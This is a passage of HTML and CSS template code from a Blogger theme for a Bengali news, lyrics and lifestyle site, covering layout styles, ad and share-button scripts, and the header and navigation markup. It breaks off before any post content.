.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:15px 0 5px;text-align:left}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#fff;background-color:#171717;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;background-color:#f2132d}
.showpageOf{display:none;font-size:0}
.showpagePoint{color:#fff;background-color:#f2132d;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:300px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar h2{color:#fff;background-color:#171717;font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:1px;height:32px;line-height:32px;padding-left:10px;font-family:'Montserrat',sans-serif;margin-bottom:10px}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#f2132d}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#f2132d}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#f2132d}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#f2132d;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:80px;height:60px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0}
.PopularPosts ul li a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#f2132d}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;padding:10px 0}
.roma-widget .wid-thumb{width:80px;height:60px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:80px;height:60px}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#f2132d}
.p-date{color:#aaa;font-weight:400;font-size:11px}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#f2132d}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#f2132d}
ul.post-nav span{font-size:13px;font-weight:400}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#171717}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:15px 0 10px}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;border-bottom:1px solid #272727}
.sect-left h2{display:inline-block;font-weight:500;font-size:11px;color:#fff;text-transform:uppercase;margin-bottom:8px;font-family:'Montserrat',sans-serif;letter-spacing:1px}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#f2132d}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#f2132d}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#f2132d}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#f2132d}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#222}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#f2132d}
#back-to-top{background-color:#171717;color:#fff;padding:7px 10px;font-size:14px;line-height:1;text-align:center;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{background-color:#f2132d;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;right:50px;z-index:9999}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper,body#layout .row{padding:0;width:800px}
body#layout .theme-opt {display:block!important}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:20%}
#nav1{display:none}
#selectnav2{background-color:#aaa;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
.uk-search-header{display:none}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src='https://platform-api.sharethis.com/js/sharethis.js#property=5d64c166d8f61d0012dc7c4e&product=sticky-share-buttons' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8205578772849864979&amp;zx=376b9943-ce68-427f-840b-17b19c0bb22c' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8205578772849864979&amp;zx=376b9943-ce68-427f-840b-17b19c0bb22c' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5965288665575418 -->

</head>
<body class='item'>

<div id="outer-wrapper" class="item">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='#'>Home</a></li>
<li><a href='https://www.bengali-news.in/p/contact-us.html'>Contact Us</a></li>
<li><a href='https://www.bengali-news.in/p/privacy-policy-you-must-agree-between.html'>Privacy Policy</a></li>
<li><a href='https://www.bengali-news.in/p/disclaimer-disclaimer-for-bengali-news.html'>Disclaimer</a></li>
</ul>
</div>
</div></div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='#' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='#' target='_blank' title='twitter'></a></li>
<li><a class='dribbble' href='#' target='_blank' title='dribbble'></a></li>
<li><a class='vimeo' href='#' target='_blank' title='vimeo'></a></li>
<li><a class='rss' href='#' target='_blank' title='rss'></a></li>
</ul>
</div>
</div></div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Search...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.bengali-news.in/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Bengali - North East West South | Bengali Lyrics, Quotes, Lifestyle, Biography, Tips And Tricks' height='188px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhphiOscEvP7YGdByjgnj6xSCO6z-Qj7SMvQh_0MIiQ-B8V5ukmp-_qoqD3dQPkrxO9l309fLEaK2DeP9ANdXjVf9cDZhCSwAq_wgLVxuTs5j1TmxYMMAy9v3i_7DBOuauiYVrTVAS36jFZ/s1600/bengali+copy.png' style='display: block' width='410px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- helplites Top -->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-5965288665575418" data-ad-format="auto" data-ad-slot="2197658240" style="display: block;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<nav class='row' id='header-navigation'>
<div class='nav-wrapper'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<li class='home-child'><a href='https://www.bengali-news.in/'></a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.bengali-news.in/search/label/Latest%20News?&max-results=6' itemprop='url'>&lt;i class=&quot;fa fa-newspaper-o&quot;&gt;&lt;/i&gt;Latest News</a></li>
<li itemprop='name'><a href='https://www.general-knowledge.in' itemprop='url'>General Knowledge</a></li>
<li itemprop='name'><a href='#' itemprop='url'>&lt;i class=&quot;fa fa-sliders&quot;&gt;&lt;/i&gt;Entertainment</a></li>
<li itemprop='name'><a href='#' itemprop='url'>&lt;i class=&quot;fa fa-sliders&quot;&gt;&lt;/i&gt;Lyrics</a></li>
<li itemprop='name'><a href='https://www.bengali-news.in/search/label/bengali%20song%20lyrics?&max-results=6' itemprop='url'>_Bengali Song Lyrics</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Hindi Lyrics</a></li>
<li itemprop='name'><a href='#' itemprop='url'>&lt;i class=&quot;fa fa-file-text&quot;&gt;&lt;/i&gt;Lifestyle</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Biography</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Health</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Travel</a></li>
<li itemprop='name'><a href='#' itemprop='url'>&lt;i class=&quot;fa fa-file-text&quot;&gt;&lt;/i&gt;Education</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

